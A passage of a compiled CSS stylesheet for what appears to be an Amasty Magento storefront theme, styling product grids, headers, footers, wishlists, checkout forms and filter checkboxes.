  }
  .amtheme-newsletter-block .amtheme-image {
    display: block;
    pointer-events: none;
    position: absolute;
    user-select: none;
  }
  .amtheme-newsletter-block .amtheme-image > img {
    width: 100%;
  }
  .amtheme-newsletter-block .amtheme-container {
    align-items: center;
    display: flex;
    justify-content: space-between;
    position: relative;
    width: 100%;
  }
  .amtheme-newsletter-block .amtheme-description {
    word-break: break-word;
    word-wrap: break-word;
    margin: 20px 0 0;
    position: relative;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .ie11 .amtheme-newsletter-block .amtheme-description {
    word-break: break-all;
  }
  .amtheme-newsletter-block .amtheme-description,
  .amtheme-newsletter-block .amtheme-text,
  .amtheme-newsletter-block .amtheme-title {
    margin: 0;
  }
  .amtheme-newsletter-block .amtheme-title {
    font-size: 3.2rem;
    font-weight: 400;
    letter-spacing: 0.035em;
  }
  .amtheme-newsletter-block .amtheme-text,
  .amtheme-newsletter-block .amtheme-title {
    position: relative;
  }
  .amtheme-newsletter-block .mage-error[generated] {
    left: 0;
    position: absolute;
    top: 100%;
  }
  .paypal-review > .block.block-order-details-view {
    margin-top: 30px;
  }
  .paypal-review-items {
    margin-inline-end: 70px;
  }
  .table-paypal-review-items .price-excluding-tax {
    flex-wrap: wrap;
  }
  .amtheme-reviews-list .amtheme-item {
    align-items: flex-start;
    flex-direction: row;
  }
  .amtheme-reviews-list .amtheme-content {
    flex-direction: row;
    margin: 0 20px 0 0;
  }
  .amtheme-reviews-list .amtheme-wrapper {
    margin: 0 15px 0 0;
  }
  .amtheme-reviews-list .amtheme-description {
    max-width: 75%;
  }
  .amtheme-customer-review.view,
  .customer-review.view {
    align-items: flex-start;
    flex-direction: row;
    margin-top: 30px;
  }
  .amtheme-customer-review.view .review-details,
  .customer-review.view .review-details {
    margin-top: 60px;
  }
  .amtheme-customer-review.view .product-media,
  .customer-review.view .product-media {
    margin-bottom: 0;
    margin-inline-end: 20px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .sendfriend-product-send .page-title {
    text-align: center;
  }
  .form.send.friend {
    margin: auto;
  }
  .form.send.friend .fieldset.sender .field.sender,
  .form.send.friend .fieldset.sender .field.email {
    display: inline-block;
    width: calc(50% - 20px / 2);
  }
  .form.send.friend .fieldset.sender .field.sender {
    margin-inline-end: 20px;
    float: left;
  }
  .form.send.friend .fieldset.recipients .field.name,
  .form.send.friend .fieldset.recipients .field.email {
    display: inline-block;
    width: calc(50% - 20px / 2);
  }
  .form.send.friend .fieldset.recipients .field.name {
    margin-inline-end: 20px;
    float: left;
  }
  .page-layout-empty .block.am-widget .grid .product.item,
  .page-layout-checkout .block.am-widget .grid .product.item,
  .page-layout-1column .block.am-widget .grid .product.item,
  .page-layout-empty .block.am-widget .products-grid .product.item,
  .page-layout-checkout .block.am-widget .products-grid .product.item,
  .page-layout-1column .block.am-widget .products-grid .product.item,
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-empty .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-1column .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-empty .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .block.widget .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(50% - 12.5px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 2),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 2),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-header > .content {
    padding: 40px 35px 40px;
    position: relative;
  }
  .page-header > .content:before,
  .page-header > .content:after {
    background: #ffffff;
    bottom: 0;
    content: '';
    display: block;
    position: absolute;
    top: 0;
    width: 1000%;
  }
  .page-header > .content:before {
    right: 100%;
  }
  .page-header > .content:after {
    left: 100%;
  }
  .page-header .logo {
    margin-inline-end: auto;
  }
  .page-header .amtheme-icons-container {
    order: 1;
  }
  .page-header .block-search {
    margin-inline-end: 30px;
    max-width: 320px;
    transition: all 0.4s ease-in-out;
  }
  .page-header .amtheme-navigation-icon {
    cursor: pointer;
    display: none;
  }
  .page-header .amtheme-icons-container .account-icon .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-header .amtheme-icons-container .account-icon {
    margin-inline-end: 10px;
    display: none;
  }
  .page-header.-desktop-navigation-toggle .sections.nav-sections {
    display: none;
  }
  .page-header.-desktop-navigation-toggle .amtheme-navigation-icon {
    display: block;
  }
  .nav-before-open.nav-open .page-header.-desktop-navigation-toggle .sections.nav-sections {
    display: block;
  }
  .page-header.-sticky-header .nav-sections-item-content > .navigation {
    padding: 10px 30px 0;
  }
  .page-header.-sticky-header .navigation li.level0 > a {
    padding: 10px 0;
  }
  .page-header.-sticky-header .amtheme-navigation-icon {
    margin-inline-end: 40px;
  }
  .page-header.-sticky-header .logo {
    max-width: 60px;
  }
  .page-header.-sticky-header .amtheme-header-icon:not(:last-child) {
    margin-inline-end: 10px;
  }
  .page-header.-sticky-header .amtheme-icons-container .account-icon {
    display: block;
  }
  .amtheme-header-icon .amtheme-link {
    display: inline-block;
  }
  .amtheme-header-icon:not(:last-child) {
    margin-inline-end: 20px;
  }
  .panel {
    display: block;
  }
  .panel a:hover {
    color: #f25a29;
  }
  .panel.wrapper {
    background: #fafce2;
    color: #070605;
  }
  .panel.header {
    display: flex;
    justify-content: flex-end;
    margin: 0 auto;
  }
  .panel a {
    color: #070605;
  }
  .panel.header {
    box-sizing: border-box;
    flex-wrap: wrap;
  }
  .panel.header .greet.welcome {
    margin-bottom: 20px;
    width: 100%;
  }
  .page-footer .logo {
    align-items: center;
    display: flex;
    flex: 1 0 8%;
  }
  .page-footer .logo-image {
    max-width: 90px;
  }
  .page-footer .content {
    align-items: flex-start;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-bottom: 45px;
    padding-top: 50px;
  }
  .page-footer .content > .links:not(.footer),
  .page-footer .content .amtheme-newsletter-block {
    flex-basis: 100%;
  }
  .page-footer .amtheme-socials-list {
    align-items: center;
  }
  .page-footer .amtheme-footer-section {
    flex: 1 0 80%;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .page-footer .amtheme-footer-section .footer.links,
  .page-footer .amtheme-footer-section .footer-cms-links {
    max-width: 67%;
  }
  .page-footer .amtheme-footer-section .footer-cms-links {
    margin-top: 15px;
  }
  .footer.links {
    column-count: 2;
    column-gap: 15px;
  }
  .footer.links .item {
    margin: 0 0 15px;
  }
  .amtheme-socials-list {
    flex: 1 0 30%;
    justify-content: flex-end;
  }
  .product-info-main .amtheme-payment-methods {
    max-width: 80%;
  }
  .footer .amtheme-payment-methods {
    margin-top: 30px;
    width: 100%;
  }
  .copyright {
    padding: 15px 0;
  }
  @keyframes overflowHover {
    from {
      overflow: hidden;
    }
    to {
      overflow: auto;
    }
  }
  .form-wishlist-items .product-item {
    width: calc(50% - 15px);
    padding: 0;
  }
  .form-wishlist-items .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .form-wishlist-items .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .form-wishlist-items .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .form-wishlist-items .product-item .product-item-name,
  .form-wishlist-items .product-item .price-box,
  .form-wishlist-items .product-item .amtheme-stock-visible {
    z-index: 1;
  }
  .form-wishlist-items .product-item .product-item-actions {
    align-items: center;
    display: flex;
    flex-wrap: wrap-reverse;
    justify-content: flex-end;
    margin-top: 20px;
  }
  .form-wishlist-items .product-item .actions-primary > .action.tocart {
    margin-left: 20px;
  }
  .form-wishlist-items .product-item .amtheme-more-button {
    display: none;
  }
  .form-wishlist-items .product-item .product-item-actions.-edit {
    justify-content: flex-start;
  }
  .form-wishlist-items .product-item .product-item-actions > .delete {
    line-height: 45px;
  }
  .form-wishlist-items .product-item .action.edit > .text {
    display: none;
  }
  .form-wishlist-items .product-item .action.edit > .amtheme-icon {
    display: block;
    height: 23px;
    width: 23px;
  }
  .form-wishlist-items .product-item .product-details {
    margin: 0 0 15px;
    z-index: 1;
  }
  .form-wishlist-items .product-item-info:hover {
    padding-bottom: 0;
  }
  .form-wishlist-items .product-item-info:hover .product-details,
  .form-wishlist-items .product-item-info:hover .amtheme-stock-visible {
    display: block;
  }
  .form-wishlist-items .product-item-info:hover .product-item-inner {
    animation: .4s linear .5s forwards overflowHover;
    top: 100%;
  }
  .shared.wishlist .col.comment {
    padding-inline-end: 25px;
    max-width: 420px;
  }
  .shared.wishlist .col.actions {
    justify-content: flex-end;
    text-align: right;
  }
  .shared.wishlist .amtheme-split ~ .tocart {
    margin-inline-start: 20px;
  }
  .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 6%) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
  .content-heading .title {
    line-height: 1;
  }
  [class*='widget'] .block-title,
  [class*='widget'] .block-title > strong {
    font-weight: 400;
  }
  .block.am-widget {
    margin: 40px auto;
  }
  .block.am-widget h3.amtheme-title {
    font-weight: 500;
    margin-bottom: 40px;
  }
  .block.am-widget:not(.list) .action.tocart,
  .block.am-widget:not(.list) .stock {
    display: block;
    font-size: 1.6rem;
    opacity: 0;
    transition: opacity 0.4s ease-in-out;
  }
  .block.am-widget.list .item.product.product-item {
    width: 100%;
  }
  .am-widget.block-viewed-products-grid.list .product-details-action > .price-box,
  .am-widget.block-compared-products-grid.list .product-details-action > .price-box {
    justify-content: flex-start;
    width: 100%;
  }
  .page-layout-3columns .block-new-products.list .product-item-info {
    align-items: flex-start;
  }
  .page-layout-3columns .block-new-products.list .product-item-info .price-including-tax {
    margin-right: 0;
  }
  .page-layout-3columns .block-new-products.list .product-item-info .price-excluding-tax {
    margin-left: 10px;
  }
  .page-layout-3columns.-filter-inactive .block-new-products.list .product-item-actions,
  .page-layout-3columns.-filter-inactive .block-new-products.list .normal-price .price-container {
    flex-direction: column;
    justify-content: flex-end;
  }
  .page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-item-info {
    flex-direction: column;
    padding-left: 34%;
  }
  .page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-photo-wrapper {
    width: 32%;
  }
  .amtheme-backtotop-wrap {
    padding: 8px;
    background: rgba(255, 255, 255, 0.86);
    border: 2px solid #536131;
    border-radius: 4px;
    bottom: 100px;
    cursor: pointer;
    margin: 0;
    opacity: 0;
    position: fixed;
    right: 30px;
    z-index: 11;
  }
  .amtheme-backtotop-wrap:hover,
  .amtheme-backtotop-wrap:focus {
    border-color: #6bc4be;
  }
  .amtheme-backtotop-wrap:hover .amtheme-icon,
  .amtheme-backtotop-wrap:focus .amtheme-icon {
    fill: #6bc4be;
  }
  .amtheme-backtotop-wrap.-fix {
    bottom: inherit;
    position: absolute;
  }
  .amtheme-backtotop-wrap.-animate {
    transition: opacity 0.4s, border-color 0.4s, fill 0.4s ease-in-out;
  }
  .amtheme-backtotop-wrap.-show {
    opacity: 1;
  }
  .amtheme-backtotop-wrap > .amtheme-label {
    display: none;
  }
  .amtheme-backtotop-wrap > .amtheme-icon {
    display: block;
    fill: #536131;
    transform: rotate(90deg);
  }
  .amtheme-popup-block .popup-inner {
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    height: auto;
    margin: 0 15px;
    max-height: 90vh;
    max-width: 520px;
    padding: 70px 40px 50px;
  }
  .amtheme-popup-block .popup-inner .amtheme-button-close {
    margin: 10px;
    padding: 10px;
  }
  .amtheme-popup-block .popup-inner .action:not(.amtheme-circle-icon) {
    width: auto;
  }
  .toolbar,
  .toolbar .pager {
    height: 45px;
    justify-content: space-between;
    width: 100%;
  }
  .toolbar .toolbar-amount,
  .toolbar .pager .toolbar-amount {
    padding-inline-start: 25px;
    margin: 0;
  }
  .toolbar-sorter .sorter-action:focus {
    border-radius: 50%;
  }
  .toolbar-sorter .sorter-options {
    color: #4a4948;
  }
  .toolbar-sorter .sorter-label {
    color: #4a4948;
  }
  .toolbar-sorter .sorter-label:after {
    margin-inline-end: 5px;
    content: ':';
  }
  .toolbar-sorter .amtheme-placeholder.-selected,
  .limiter .amtheme-placeholder.-selected {
    font-weight: 700;
  }
  .amtheme-collapsible-block,
  .multicheckout .amtheme-collapsible-block {
    margin-bottom: 30px;
  }
  .amtheme-collapsible-block._am-mobile > .block-title,
  .multicheckout .amtheme-collapsible-block._am-mobile > .block-title {
    cursor: default;
  }
  .amtheme-collapsible-block._am-mobile > .block-title > .amtheme-icon,
  .multicheckout .amtheme-collapsible-block._am-mobile > .block-title > .amtheme-icon {
    display: none;
  }
  .amasty-jet-theme.checkout-index-index .opc-wrapper .shipping-address-items .shipping-address-item {
    box-sizing: border-box;
    width: calc(50% - 5px);
  }
  .checkout-index-index .amtheme-form-address .field[name$='prefix'],
  .checkout-index-index .amtheme-form-address .field[name$='firstname'],
  .checkout-index-index .amtheme-form-address .field[name$='middlename'],
  .checkout-index-index .amtheme-form-address .field[name$='lastname'],
  .checkout-index-index .amtheme-form-address .field[name$='suffix'],
  .checkout-index-index .amtheme-form-address .field[name$='region_id'],
  .checkout-index-index .amtheme-form-address .field[name$='region'],
  .checkout-index-index .amtheme-form-address .field[name$='postcode'],
  .checkout-index-index .amtheme-form-address .field[name$='country_id'],
  .checkout-index-index .amtheme-form-address .field[name$='telephone'],
  .checkout-index-index .amtheme-form-address .field[name$='fax'] {
    max-width: 100%;
  }
  .amasty-jet-theme .checkout-onepage-success .columns .print {
    font-size: 1.2rem;
    font-weight: 700;
    letter-spacing: 0.06em;
    text-transform: uppercase;
    display: block;
    float: right;
    margin: 22px 0 0;
  }
  .amasty-jet-theme .checkout-payment-method .checkout-billing-address {
    background: transparent;
  }
  .footer.content .amcustombutton-button-container {
    margin-top: 20px;
  }
  .header.content {
    flex-wrap: wrap;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title {
    height: 30px;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title > .switch {
    padding: 5px 0;
    height: 100%;
    border: 1px solid transparent;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title.active > .switch,
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title.active > .switch:hover,
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title.active > .switch:focus {
    padding-bottom: 5px;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.content {
    margin-top: 50px;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items > .item.content {
    border-top: 0;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view .amtheme-item-title > .amtheme-icon {
    position: absolute;
    top: calc(50% - 30px / 2);
    right: 0;
    display: inline-block;
    background-image: url("../svg/color_mode/dark/arrow-bottom.svg");
    background-position: center;
    background-size: 30px;
    background-repeat: no-repeat;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view > .item.title.active .amtheme-icon {
    transform: rotate(180deg);
  }
  .modal-popup.amgdpr-modal-container {
    top: 0;
    transform: translateY(0);
  }
  .modal-popup.amgdpr-modal-container .modal-inner-wrap {
    width: 700px;
  }
  .amasty-mega-menu .header.content {
    padding-right: 20px;
    padding-left: 20px;
    max-width: 1360px;
  }
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid {
    margin: 0 -10px 30px;
  }
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid.slick-slider .product-item {
    max-width: unset;
  }
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details {
    transform: translateY(65px);
  }
  .amasty-jet-theme .cart-container .amrelated-grid-wrapper {
    margin-bottom: -70px;
  }
  .amrelated-popup-container .amrelated-image-container .product-image-container {
    border: none;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item .price-box {
    justify-content: center;
  }
  .amasty-jet-theme .amquote-addto-button {
    width: auto;
  }
  .amasty-jet-theme .page-header .amtheme-icons-container {
    order: 2;
  }
  .amasty-jet-theme .header.content .amquote-cart-wrapper {
    padding: 0 10px 0 0;
  }
  .amasty_quote-cart-index .block.crosssell .amtheme-slick-slider.amtheme-products-secondary > .slick-list {
    margin: 0;
  }
  .amasty_quote-cart-index .block.crosssell .amtheme-slick-slider.amtheme-products-secondary > .slick-list .slick-slide > div {
    margin: 0 5px;
  }
  .amasty_quote-cart-index .table-wrapper .label {
    display: none;
  }
  .amasty_quote-cart-index .amasty-quote-update,
  .amasty_quote-cart-index .cart-summary {
    box-sizing: border-box;
    position: relative;
  }
  .amasty_quote-cart-index .col.item {
    min-width: 390px;
  }
  .amasty_quote-cart-index .block.crosssell {
    box-sizing: border-box;
    clear: none;
    float: left;
    order: 1;
    padding: 0 4% 0 0;
    width: 75%;
  }
  .amasty_quote-cart-index .amasty-quote-update {
    float: left;
    order: 1;
    padding-right: 4%;
    width: 75%;
  }
  .amasty_quote-cart-index .cart-summary {
    border: 1px solid #dfdedd;
    border-radius: 6px;
    float: right;
    margin: 20px 0 0;
    order: 2;
    padding: 20px;
    width: 25%;
  }
  .catalog-product-view .amquote-addto-button {
    min-width: 200px;
  }
  .catalog-product-view .box-tocart .action.tocart {
    width: auto;
  }
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items {
    margin: 0 -10px;
  }
  .amasty-jet-theme .amasty-catalog-topnav .filter-options-title {
    display: flex;
  }
  .amasty-jet-theme .amasty-catalog-topnav .filter-options-title:after {
    margin: 0 0 0 5px;
    position: static;
    transform: none;
  }
  .amasty-jet-theme .amasty-catalog-topnav .filter-options-item.-active .filter-options-title:after {
    transform: rotateZ(180deg);
  }
  .amasty-jet-theme.ambrand-index-index .top-toolbar > .toolbar.toolbar-products,
  .amasty-jet-theme.amshopby-index-index .top-toolbar > .toolbar.toolbar-products {
    align-items: center;
    flex-direction: row;
    margin-top: 0;
  }
  .ambrand-index-index .top-toolbar > .toolbar,
  .amshopby-index-index .top-toolbar > .toolbar,
  .catalog-category-view .top-toolbar > .toolbar {
    margin-top: 50px;
  }
  .swatch-layered[class*='am-filter-items-attr'] .swatch-option-link-layered {
    margin: 0 5px 10px 0 !important;
  }
  .am-shopby-form .swatch-attribute .swatch-option:not(.text):before {
    transform: scale(1.24);
  }
  .filter-options input[type='checkbox'] {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 0;
    margin: 0;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    width: 0;
    position: absolute;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-word;
    word-wrap: break-word;
    position: absolute;
    top: 5px;
    left: 0;
    display: block;
    margin: 0;
    padding: 0 0 0 25px;
    min-height: 15px;
    line-height: 1.2;
    cursor: pointer;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before,
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
    box-sizing: border-box;
    width: 15px;
    height: 15px;
    border-radius: 2px;
    content: '';
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before {
    border: 1px solid #e3e3e3;
    background: #ffffff;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    background: #6bc4be url([data-uri]) center / 15px;
    content: none;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:hover:before,
  .filter-options input[type='checkbox']:checked + .amshopby-choice:before {
    border-color: #6bc4be;
  }
  .filter-options input[type='checkbox']:checked + .amshopby-choice:after {
    content: '';
  }
  ._keyfocus .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  ._keyfocus .filter-options input[type='checkbox']:focus + .amshopby-choice:before,
  .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  .filter-options input[type='checkbox']:focus + .amshopby-choice:before {
    border-color: #6bc4be;
  }
  .filter-options input[type='checkbox']:not(:checked).mage-error + .amshopby-choice:before {
    border-color: #f23b3b;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice {
    top: 4px;
  }
  .am-collapse-icon:after {
    width: 20px;
  }
  .catalog-topnav .filter-options .filter-options-content {
    padding-top: 15px;
  }
  .amasty-jet-theme .amasty-catalog-topnav.catalog-topnav .filter-options .filter-options-content {
    z-index: 231;
  }
  .filter-options-item .filter-options-content .amshopby-slider-wrapper {
    margin: 0;
  }
  .am-category-wrapper .am-multiselect-crumb {
    padding-bottom: .5rem;
    padding-top: .5rem;
  }
  .amasty-catalog-topnav .filter-options-item .filter-options-content .amshopby-flyout-block .items.amshopby-fly-out-view {
    border: none;
    margin: -15px -10px;
  }
  .amshopby-filter-current .amshopby-filter-value,
  .amshopby-filter-current .amshopby-filter-value .am-shopby-swatch-label {
    color: #a8a69f;
  }
  .page-layout-2columns-left.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky,
